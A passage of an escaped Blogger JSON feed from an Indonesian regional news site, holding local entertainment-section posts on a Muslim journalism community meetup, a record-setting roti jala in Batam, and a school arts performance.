center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn0SVloJhT-IacgaXF_fYgT0MQjek6STJGoaGdD2fNd2mAleSVl_xUxaUYFufTnccYg9aAUNVX_bMpoiIIzdeuVRh1vNdkjq8HzGps6RoVS06RD9B2gfIJnNavNBeYTVk_OumeVBfZ3Dk\/s1600\/SAVE_20190716_130629.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1039\" data-original-width=\"1600\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn0SVloJhT-IacgaXF_fYgT0MQjek6STJGoaGdD2fNd2mAleSVl_xUxaUYFufTnccYg9aAUNVX_bMpoiIIzdeuVRh1vNdkjq8HzGps6RoVS06RD9B2gfIJnNavNBeYTVk_OumeVBfZ3Dk\/s640\/SAVE_20190716_130629.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifhl-sEuAfXtxgigU6pTT2Mi5ro12s2SZnOGsIwz6zKRzqmh3pikV8Hxf4yTeUHnbeK6v0jDMyw9t2o4MI4mZCf5RY5xQfOwecqDujGIhNf8jEDll4ujmU_6dXAGB9dzlZodp3V56DlFE\/s1600\/SAVE_20190716_130709.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifhl-sEuAfXtxgigU6pTT2Mi5ro12s2SZnOGsIwz6zKRzqmh3pikV8Hxf4yTeUHnbeK6v0jDMyw9t2o4MI4mZCf5RY5xQfOwecqDujGIhNf8jEDll4ujmU_6dXAGB9dzlZodp3V56DlFE\/s640\/SAVE_20190716_130709.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7UWSkhr4CIupBUBNYYtCzQFfyB7M8mT5s_j0mqcnVfH6vGSGDMrdA6pBYqdfHoomaRZiDnj7MkNpz-4ha9KpqaHVp2ZtR1TTMtUDnYVNsdf-Fr3p_NGzX8AMRdE6bGF8vkYhksecY4k\/s1600\/SAVE_20190716_130741.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1148\" data-original-width=\"1600\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7UWSkhr4CIupBUBNYYtCzQFfyB7M8mT5s_j0mqcnVfH6vGSGDMrdA6pBYqdfHoomaRZiDnj7MkNpz-4ha9KpqaHVp2ZtR1TTMtUDnYVNsdf-Fr3p_NGzX8AMRdE6bGF8vkYhksecY4k\/s640\/SAVE_20190716_130741.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCIuJETFZv0FGDlCV6dYOc9eVCMXk5dLovud2NzMiE3BEQF8ueqZqB-uKhrAtrQ0TXpoAFAihKKgsnWL99tNrwGDy536CyB-CJ45EmqRvslVY_iRiSVMcckX8wBn9GC9lMNWp_G9ZRPcw\/s1600\/SAVE_20190716_130812.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1101\" data-original-width=\"1600\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCIuJETFZv0FGDlCV6dYOc9eVCMXk5dLovud2NzMiE3BEQF8ueqZqB-uKhrAtrQ0TXpoAFAihKKgsnWL99tNrwGDy536CyB-CJ45EmqRvslVY_iRiSVMcckX8wBn9GC9lMNWp_G9ZRPcw\/s640\/SAVE_20190716_130812.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVD1fSsZ5YA_zNkL3OsB-I2tve-IRSVDZT-A4sWQNCOCJH1fsJeDzh6Cvyk0UxaW_wkgZpWBS2ACQ0YmqvfCmJ2Mr8aWHbrZ2Ce_DZ0L5wa3iRWK_U9u1ihYArW6bYSgPb5BhN7lfUr90\/s1600\/SAVE_20190716_130848.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVD1fSsZ5YA_zNkL3OsB-I2tve-IRSVDZT-A4sWQNCOCJH1fsJeDzh6Cvyk0UxaW_wkgZpWBS2ACQ0YmqvfCmJ2Mr8aWHbrZ2Ce_DZ0L5wa3iRWK_U9u1ihYArW6bYSgPb5BhN7lfUr90\/s640\/SAVE_20190716_130848.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8070646553793869800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8070646553793869800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2019\/07\/sosialisasi-untuk-percepat-legalitas.html","title":"Sosialisasi Untuk Percepat Legalitas Kampung Tua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFpGgRvp7wPAxyE3hF339PWEgbNF6D5hRD6SRO-KdKuZIiydUQsQu1s6NX8RqK85q2MDVXi7Comn3T8jH-JsxrCTHZlbbccfo1YLs2gTPbepgQ9GAm6G-pnX4fBkdoHteooQNlUS0e4Lw\/s72-c\/SAVE_20190716_130343.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3064197400999979486"},"published":{"$t":"2018-10-09T14:20:00.000+07:00"},"updated":{"$t":"2018-10-14T08:53:38.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Karya Sebagai Wujud Nyata Bukan Omong Kosong"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXYGwsZZBD51a7V7kHb3pr97mTc7128T_g_gmMXuIV1WIXTVCDoIDoTGWm7udx6vz5AwaJGQflWLMgIQNhK-PGt2hwPAmQGwR-JiTV7abRoKy9RLSx23ivzpn07ArPxXi9Ir8OBJHbTg\/s1600\/taktik+jateng-diy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"628\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXYGwsZZBD51a7V7kHb3pr97mTc7128T_g_gmMXuIV1WIXTVCDoIDoTGWm7udx6vz5AwaJGQflWLMgIQNhK-PGt2hwPAmQGwR-JiTV7abRoKy9RLSx23ivzpn07ArPxXi9Ir8OBJHbTg\/s640\/taktik+jateng-diy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 12pt; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 12pt; white-space: pre-wrap;\"\u003ESALATIGA - Komunitas Taktik (Taklim Jurnalistik) Perwakilan Jawa Tengah \u0026amp; Yogyakarta mengadakan Kopdar (Pertemuan) ke 2 dan diakhiri dengan turun bersama di lapangan untuk penggalangan dana bersama Palu-Donggala. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAcara yang bertemakan \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Tanamkan Komitmen, Belajar, Berkarya dan Berjuang Bersama” \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;ini dihadiri puluhan anggota Taktik se-Jawa Tengah baik dari Semarang, Purwodadi, Gunungkidul, Klaten, dan sekitarnya. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EKetua Pengurus Perwakilan Taktik Jawa Tengah, Astri Nida menyampaikan bilamana kita sebagai anggota yang pertama kita harus tanamkan komitmen, niat bergabung \u0026nbsp;dalam komunitas, kemudian harus siap belajar, karena proses menjadi penulis tidak instan, lalu dalam belajar sudah seharusnya siap berjuang, berjuang dalam menjalani proses belajar untuk menulis, seiring kita belajar kita buktikan dengan karya, karya dan tentunya semua itu bersama-sama kita saling melengkapi dalam 1 komunitas karena kita keluarga.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E“Manusia tidak ada yang sempurna, kita punya potensi masing-masing, termasuk kekurangan, maka dari itu kita buktikan bahwa Taktik memiliki karya, Taktik bukan omong kosong,” Tegas Mahasisiwi Sekolah Tinggi Agama Islam Yogyakarta.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003ESementara itu, Nurul Mufidah selaku Ketua Panitia Pelaksana Kopdar menjelaskan visi misi tujuan komunitas tersebut dengan harapan anggota bisa kembali memahami pergerakan yang sedang dijalankan bersama untuk mencapainya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E“Visi Taktik Community yaitu Mencetak Jurnalis Muslim yang Anti-Hoax,” Ungkap Pendidik Pondok Pesantren Baitusy Syukur Salatiga.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EAdapun misinya, simpul Nurul Mufidah, adalah 1) Mengedepankan kejujuran dan non-hoax, 2) Menjalin silaturrahim penulis\/jurnalis muslim, 3) Mencetak jurnalis muslim peduli umat, 4) Kaderisasi penulis \/jurnalis, 5) Istiqamah menulis untuk dakwah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EAgenda Kopdar ke-2 ini berbeda dengan Kopdar yang pertama, salah satunya semua peserta maupun panitia diwajibkan membawa kado untuk sesi tukar kado guna kegiatan ini bisa dikenang atau saling memperkuat jalinan persaudaraan antar anggota. Dan acara inipun juga berlangsung sesi pelantikan pengurus baru untuk periode 2018-2020 yang dibacakan Ketua lama. Adapun yang mengemban amanah sebagai ketua baru ialah Ilham Muhammad Ma'rufin. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E“Pertama mendengar dibacakan surat keputusan, saya berfikir bakal diangkat menjadi grapic desinernya Taktik jateng. Jadi, jelas kaget sekali terpilih sebagai ketua. Padahal saya tak ada keinginan menjabat di ketua. Tapi bagaimana lagi, namanya juga amanah. Dan amanah itu saya percaya akan Allah SWT membantu dalam prosesnya,” Pungkas Raden Muh, demikian beliau disapa. *\/(AR Cogan)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Arial; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3064197400999979486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3064197400999979486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2018\/10\/karya-sebagai-wujud-nyata-bukan-omong.html","title":"Karya Sebagai Wujud Nyata Bukan Omong Kosong"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXYGwsZZBD51a7V7kHb3pr97mTc7128T_g_gmMXuIV1WIXTVCDoIDoTGWm7udx6vz5AwaJGQflWLMgIQNhK-PGt2hwPAmQGwR-JiTV7abRoKy9RLSx23ivzpn07ArPxXi9Ir8OBJHbTg\/s72-c\/taktik+jateng-diy.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3905727893448190805"},"published":{"$t":"2018-08-27T13:07:00.000+07:00"},"updated":{"$t":"2018-10-16T15:08:13.226+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"BP Batam Cetak Rekor MURI Roti Jala Terpanjang"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtWnDiyAMG_uvQhlS75V5MANJsyNDfseBdwMhLHX-JkbFidRZ1kVcEpp06q2N4qmp7fappwwZlHfI4vXpr0M4rqq_rLbOfhswhpXvQEotq-cyTDWLL_khi5RfLm6jnzLqJHEfJK5L2g6g\/s1600\/muri+roti+jala+batam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"628\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtWnDiyAMG_uvQhlS75V5MANJsyNDfseBdwMhLHX-JkbFidRZ1kVcEpp06q2N4qmp7fappwwZlHfI4vXpr0M4rqq_rLbOfhswhpXvQEotq-cyTDWLL_khi5RfLm6jnzLqJHEfJK5L2g6g\/s640\/muri+roti+jala+batam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Badan Pengusahaan (BP) Batam meraih rekor Musium Rekor Indonesia (MURI) pembuatan roti jala terpanjang 73 meter pada event Funtastic Ragam Indonesia di Lapangan Parkir BP Batam.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E“Syukur Ahlhamdulillah, bukan rekor Muri-nya namun kami gembira betapa masyarakat Batam cukup antusias dalam even yang mengangkat makanan ciri khas Melayu agar bisa dikenal nusantara,\" kata Kepala BP Batam Lukita Dinarsyah Tuwo, Sabtu (25\/8\/2018).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EProses pembuatan Roti Jala terpanjang ini dipandu oleh Chef Priscilya Princessa atau Chef Priscil. Ia memberikan komando kepada sekitar 146 mahasiswa Politeknik Batam Tourism Polytechnic (BTP) yang menjadi koki pembuatan roti jala.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003ESetiap dua orang koki menangani satu meter roti jala. Mereka mengikuti aba-aba dari Chef Priscil dan kemudian mulai menuangkan adonan Roti Jala. Butuh waktu sekitar 15 menit untuk persiapan dan 15 menit berikutnya untuk menyelesaikan proses pembuatannya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EDalam prosesnya, roti jala terpanjang ini menggunakan lima sak tepung, satu sak tepung memiliki berat 25 kilogram. Kemudian 7300 butir telur, minyak goreng sebanyak 30 liter, kunyit sebanyak 25 kilogram, garam sebanyak 10 kilogram, kari ayam sebanyak 200 kilogram dan bahan-bahan pendukung lainnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EChef Priscil mengatakan tantangan terberat dalam membuat roti jala ini adalah bagaimana mengangkatnya dengan baik agar jangan sampai patah di tengah jalan.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\"Roti jala yang telah matang bersamaan harus diangkat dari kompor menuju daun pisang. Proses pengangkatannya dilakukan dengan hati-hati karena jika ada bagian yang patah, maka akan gagal pecahkan rekor MURI,\" katanya. (man)\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3905727893448190805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3905727893448190805"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2018\/08\/bp-batam-cetak-rekor-muri-roti-jala.html","title":"BP Batam Cetak Rekor MURI Roti Jala Terpanjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtWnDiyAMG_uvQhlS75V5MANJsyNDfseBdwMhLHX-JkbFidRZ1kVcEpp06q2N4qmp7fappwwZlHfI4vXpr0M4rqq_rLbOfhswhpXvQEotq-cyTDWLL_khi5RfLm6jnzLqJHEfJK5L2g6g\/s72-c\/muri+roti+jala+batam.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2680143961346041815"},"published":{"$t":"2018-03-10T16:25:00.000+07:00"},"updated":{"$t":"2018-10-16T15:12:13.736+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Cinderella Bersua Jaka Tarub di SMP 36 Batam"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"mail-message-content collapsible zoom-normal mail-show-images \" style=\"color: black;\"\u003E\n\u003Cdiv class=\"clear\"\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDI3P-M3l6hCOuwrGNt3MEq7Fq0ZSQSA_ewBUbY6Ny5ioRrjgGUZTjouemxSIcaH-2KioIAo7gj0f-nFLP3Kyc5VBzVeCsXX5jQvfE9XRk0RB-_BsPHBCpPjMISEVUisfyODGkguKs7L4\/s1600\/cinderela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"628\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDI3P-M3l6hCOuwrGNt3MEq7Fq0ZSQSA_ewBUbY6Ny5ioRrjgGUZTjouemxSIcaH-2KioIAo7gj0f-nFLP3Kyc5VBzVeCsXX5jQvfE9XRk0RB-_BsPHBCpPjMISEVUisfyODGkguKs7L4\/s640\/cinderela.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Pentas seni dan kre­asi siswa SMPN 36 Batam ber­langsung sa­ngat me­riah. Acara dalam dua sesi yang diadakan pada pagi hari hingga jam 12 dan dilanjutkan hiburan dengan berbagai macam penampilan dari siswa maupun alumni.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EBeragam kre­ati­vitas an­ak-­­anak di­tun­­­jukkan. Me­reka tam­pil pe­nuh ceria dan me­ng­un­dang detak ka­gum karena ak­si pa­ng­gung me­­reka yang be­gitu at­rak­tif dan krea­tif. Mulai dari ber­nyanyi, menari dan teater komedi yang mengundang tawa para tamu.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EDimulai dari merekam suara anak2 tersebut dan\u0026nbsp; suara ibu harasyil pun ikut andil dalam mengisi suara nenek sihir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EPelatih teater Harasyil atau akrab dipanggil buk Icin oleh para murid mengangkat sebuah cerita dongeng pangeran mencari jodoh dengan mencampur aduk tokoh tokoh dongeng seperti cinderella, bawang putih abu abu, jaka tarub, bawang goreng, ratu mirror. Dengan berbagai macam bahasa setiap tokoh pemeran yang dikembangkan menjadi teater kekinian yang menarik.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EPentas seni dan kreasi siswa makin ramai saat anak anak membawakan modern dance, band dari alumni, hingga stand up comedy para komika Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"auto\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\"Dengan ajang pentas seni ini semoga bisa\u0026nbsp; motivasi kepada siswa siswa untuk melakukan kegiatan positif,\" kata Nelydyah,S.Pd, MM Kepsek SMP 36 Batam. (ang)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2680143961346041815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2680143961346041815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2018\/03\/cinderella-bersua-jaka-tarub-di-smp-36.html","title":"Cinderella Bersua Jaka Tarub di SMP 36 Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDI3P-M3l6hCOuwrGNt3MEq7Fq0ZSQSA_ewBUbY6Ny5ioRrjgGUZTjouemxSIcaH-2KioIAo7gj0f-nFLP3Kyc5VBzVeCsXX5jQvfE9XRk0RB-_BsPHBCpPjMISEVUisfyODGkguKs7L4\/s72-c\/cinderela.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3468449955649860557"},"published":{"$t":"2017-03-27T23:40:00.000+07:00"},"updated":{"$t":"2018-09-26T06:35:39.626+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Inul Daratista Nistakan Ulama 